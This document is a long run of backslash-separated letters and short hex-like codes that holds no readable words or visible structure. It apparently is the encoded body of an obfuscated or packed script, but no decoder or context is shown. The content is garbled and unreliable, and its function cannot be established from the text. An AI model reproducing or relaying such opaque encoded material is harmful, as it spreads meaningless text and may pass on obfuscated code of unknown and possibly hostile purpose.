\S\\a\\g\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\p\\a\\n\\a\\b\\16\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\l\\a\\e\\a\\i\\a\\N\\a\\b\\z\\a\\j\\a\\e\\a\\N\\a\\b\\11\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\r\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\T\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\o\\a\\n\\a\\b\\16\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\v\\a\\m\\a\\b\\12\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\U\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\U\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\V\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\q\\a\\g\\a\\B\\a\\D\\a\\i\\a\\13\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\13\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\18\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\U\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\x\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\l\\a\\l\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\i\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\l\\a\\s\\a\\d\\a\\b\\Y\\a\\b\\m\\a\\f\\a\\e\\a\\b\\Y\\a\\b\\s\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\g\\a\\B\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\t\\a\\d\\a\\15\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\C\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\15\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\q\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\b\\Y\\a\\w\\a\\j\\a\\e\\a\\N\\a\\q\\a\\e\\a\\C\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\Q\\a\\t\\a\\F\\a\\k\\a\\k\\a\\k\\a\\y\\a\\w\\a\\Q\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\k\\a\\q\\a\\J\\a\\s\\a\\F\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\k\\a\\K\\a\\13\\a\\J\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\k\\a\\13\\a\\F\\a\\z\\a\\k\\a\\I\\a\\F\\a\\M\\a\\k\\a\\w\\a\\K\\a\\k\\a\\17\\a\\F\\a\\q\\a\\K\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\k\\a\\s\\a\\w\\a\\s\\a\\z\\a\\q\\a\\k\\a\\13\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\w\\a\\I\\a\\k\\a\\w\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\k\\a\\I\\a\\U\\a\\t\\a\\J\\a\\k\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\z\\a\\w\\a\\k\\a\\I\\a\\s\\a\\W\\a\\z\\a\\q\\a\\k\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\z\\a\\q\\a\\J\\a\\18\\a\\s\\a\\17\\a\\k\\a\\q\\a\\t\\a\\M\\a\\17\\a\\k\\a\\17\\a\\s\\a\\A\\a\\z\\a\\k\\a\\w\\a\\A\\a\\18\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\k\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\k\\a\\q\\a\\z\\a\\I\\a\\q\\a\\k\\a\\13\\a\\z\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\A\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\y\\a\\q\\a\\